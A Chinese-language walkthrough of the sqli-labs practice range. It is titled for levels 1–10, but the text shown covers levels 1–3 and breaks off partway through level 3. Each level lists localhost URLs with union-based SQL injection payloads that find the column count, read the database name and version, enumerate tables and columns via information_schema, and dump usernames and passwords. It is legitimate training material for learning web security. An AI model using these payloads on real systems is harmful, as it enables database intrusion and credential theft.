sql靶场(1-10)
第一关(字符型注入)
判断注入是否存在
bash
http://127.0.0.1/sqllabs/Less-1/?id=1
判断sql语句是否拼接
bash
http://127.0.0.1/sqllabs/Less-1/?id=1'
http://127.0.0.1/sqllabs/Less-1/?id=1'--+


可以根据结果指定是字符型且存在sql注入漏洞。因为该页面存在回显,所以我们可以使用联合查询。
联合注入

爆列
首先知道表格有几列,如果报错就是超出列数,显示正常则是没有超出列数(使用二分法,先查看一个大的数值,显示正常,则翻倍,报错则缩小一半数值)
bash
http://127.0.0.1/sqllabs/Less-1/?id=1' order by 5--+
http://127.0.0.1/sqllabs/Less-1/?id=1' order by 3--+
http://127.0.0.1/sqllabs/Less-1/?id=1' order by 4--+
爆显示位
由于我们已经知道了这个表有三列,所以我们使用联合查询来爆出显示位
bash
http://127.0.0.1/sqllabs/Less-1/?id=1' union select 1,2,3--+

http://127.0.0.1/sqllabs/Less-1/?id=-1' union select 1,2,3--+
由于只能查看第一组数据,所以我们需要修改id值,让他要么远超这个数据表,要不小于0
爆数据库名和版本号
我们知道了回显的列数是第二列和第三列,所以我们可以直接爆出数据库名和版本号
bash
http://127.0.0.1/sqllabs/Less-1/?id=-1' union select 1,database(),version()--+
爆表
bash

http://127.0.0.1/sqllabs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema ='security'--+information_schema.tables表示该数据库下的tables表,group_concat() 是将查询结果连接起来,如果不用group_concat()查询到的结果只有user。
爆字段名
我们通过sql语句查询后的结果知道当前数据库有四个表,根据表名猜测账户和密码可能在users表中
bash
http://127.0.0.1/sqllabs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+该语句的意思是查询information_schema数据库下的columns表里面且table_users字段内容是users的所有column_name的内。

由查询到的结果,猜测username和password是账户名和密码
获取用户名和密码
bash
http://127.0.0.1/sqllabs/Less-1/?id=-1' union select 1,2,group_concat(username ,0x3a , password) from users--+
第二关(数字型注入)
判断是否存在注入
bash
http://127.0.0.1/sqllabs/Less-2/?id=1
判断sql语句是否为拼接
bash
http://127.0.0.1/sqllabs/Less-2/?id=1'
http://127.0.0.1/sqllabs/Less-2/?id=1'--+
http://127.0.0.1/sqllabs/Less-2/?id=1
http://127.0.0.1/sqllabs/Less-2/?id=1--+输入单引号,根据报错信息确定咱们输入的内容被原封不动的带入到数据库中,也可叫做数字型注入,就是,把第一题中id=1后面的单引号去掉
联合注入
爆列(和第一关一样的思想)
bash
http://127.0.0.1/sqllabs/Less-2/?id=1 order by 5--+
http://127.0.0.1/sqllabs/Less-2/?id=1 order by 3--+
http://127.0.0.1/sqllabs/Less-2/?id=1 order by 4--+
爆显示位
bash
http://127.0.0.1/sqllabs/Less-2/?id=1 union select 1,2,3--+
http://127.0.0.1/sqllabs/Less-2/?id=-1 union select 1,2,3--+
爆数据库名和版本号
bash
http://127.0.0.1/sqllabs/Less-2/?id=-1 union select 1,database(),version()--+
爆表
bash
http://127.0.0.1/sqllabs/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema ='security'--+
爆字段名
bash
http://127.0.0.1/sqllabs/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
获取用户名和密码
bash
http://127.0.0.1/sqllabs/Less-2/?id=-1 union select 1,2,group_concat(username ,0x3a , password) from users--+
第三关
判断是否存在注入
bash
http://127.0.0.1/sqllabs/Less-3/?id=1
判断sql语句是否为拼接
bash
http://127.0.0.1/sqllabs/Less-3/?id=1'
http://127.0.0.1/sqllabs/Less-3/?id=1'--+

http://127.0.0.1/sqllabs/Less-3/?id=1')
http://127.0.0.1/sqllabs/Less-3/?id=1')--+输入单引号,根据报错信息确定咱们输入的内容存放到一对单引号加圆括号中了,猜想一下咱们输入1在数据库语句中的位置,形如select ... from ... where id=( '1') ...,在第一题中id=1'的后面单引号加上),其它保持不变就行了。
联合注入
爆列
bash
http://127.0.0.1/sqllabs/Less-3/?id=1') order by 5--+
http://127.0.0.1/sqllabs/Less-3/?id=1') order by 3--+
http://127.0.0.1/sqllabs/Less-3/?id=1') order by 4--+
爆显示位
bash
http://127.0.0.1/sqllabs/Less-3/?id=1') union select 1,2,3--+
http://127.0.0.1/sqllabs/Less-3/?id=-1') union select 1,2,3--+
爆数据库名和版本号
bash
http://127.0.0.1/sqllabs/Less-3/?id=-1') union select 1,database(),version()--+
爆表
bash
http://127.0.0.1/sqllabs/Less-3/?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema ='security'--+
爆字段名
bash
